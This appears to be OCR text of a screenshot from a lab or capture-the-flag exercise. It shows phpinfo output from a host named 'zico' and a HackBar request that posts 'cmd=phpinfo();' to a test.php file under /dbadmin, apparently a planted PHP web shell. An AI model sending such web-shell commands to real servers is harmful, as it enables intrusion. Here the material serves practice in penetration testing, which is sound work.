 SQLite format 3@ -â! ˆˆvWtableaaaaCREATE TABLE 'aa' ('
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/
apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/
pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini, /etc/php5/apache2/conf.d/
sqlite3.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.10.10.139/dbadmin/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();